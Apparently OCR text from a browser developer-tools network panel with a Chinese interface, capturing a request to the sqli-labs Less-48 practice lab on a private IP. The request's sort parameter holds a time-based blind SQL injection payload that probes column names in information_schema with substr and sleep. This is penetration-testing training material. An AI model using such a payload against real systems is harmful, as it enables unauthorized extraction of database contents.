 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 192... /sqli-labs/Less-48/?sort= /:1 (do... h... 2.21 kB 1...
404 GET 192... favicon.ico Favico... h... 已缓存 2...
2 个请求 已传输 2.18 kB / 2.21 kB 完成：86 毫秒 DOMConten
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤消息头 拦截 重发
GET http://192.168.1.9/sqli-labs/Less-48/?sort=1 and if(substr((select column_name from inform
ation_schema.columns where table_name='users' limit 0,1),1,1)='i',1,sleep(2))--
状态 200 OK ?
版本 HTTP/1.1
传输 2.21 kB（大小 1.97 kB）
Referrer 策略 strict-origin-when-cross-origin
请求优先级 Highest
DNS 解析 系统